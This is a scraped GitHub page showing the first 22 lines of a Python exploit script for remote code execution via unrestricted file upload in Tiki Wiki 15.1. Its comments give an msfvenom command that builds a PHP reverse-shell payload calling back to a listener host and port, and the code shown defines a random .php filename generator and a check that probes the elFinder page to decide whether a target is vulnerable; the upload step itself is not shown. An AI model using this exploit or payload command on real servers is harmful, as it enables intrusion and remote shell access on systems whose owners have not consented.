 Tiki-Wiki-15.1-unrestricted-file-u
https://github.com/ivanitlearning/Tiki-Wiki-15.1-unrestricted-file-upload/blob/master/tikiwiki_15.1_RCE.py
Repos Configs Docs Tutorials
contributor
76 lines (59 sloc) 2 KB
1 #!/usr/bin/python3
2 # For some reason the exploit doesn't work with base64 encoded php payloads ie. don't use '-e php/base64'in msfvenom
3 # Eg. msfvenom --platform php -a php -p php/reverse_php LHOST=192.168.92.134 LPORT=4445 -o payload.php
4
5 import requests
6 import random
7 import string
8 import sys
9 import argparse
10
11 def randomString(length):
12 return (''.join(random.choice(string.ascii_letters) for m in range(length)) + '.php')
13
14 def check(URL):
15 res = requests.get(URL + "/vendor_extra/elfinder/elfinder.html")
16
17 if res.status_code == 200:
18 print("Target is vulnerable")
19 return True
20 else:
21 print("Target is not vulnerable, exiting...")
22 return False